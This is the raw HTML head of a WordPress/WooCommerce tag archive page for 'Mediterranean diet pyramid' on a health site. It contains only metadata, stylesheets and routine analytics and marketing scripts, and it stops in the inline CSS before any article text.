

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/mediterranean-diet-pyramid/
body_size: 37304
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mediterranean diet pyramid Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mediterranean diet pyramid Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/mediterranean-diet-pyramid/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/mediterranean-diet-pyramid/","url":"https://www.possible.in/blog/tag/mediterranean-diet-pyramid/","name":"Mediterranean diet pyramid Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/mediterranean-diet-pyramid/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/mediterranean-diet-pyramid/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2016/02/Greek-Salad.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/mediterranean-diet-pyramid/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2016/02/Greek-Salad.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2016/02/Greek-Salad.jpg","width":1208,"height":807,"caption":"Greek Salad"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Mediterranean diet pyramid Tag Feed" href="https://www.possible.in/blog/tag/mediterranean-diet-pyramid/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768505188' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"4f6b029e4e","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/11945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button 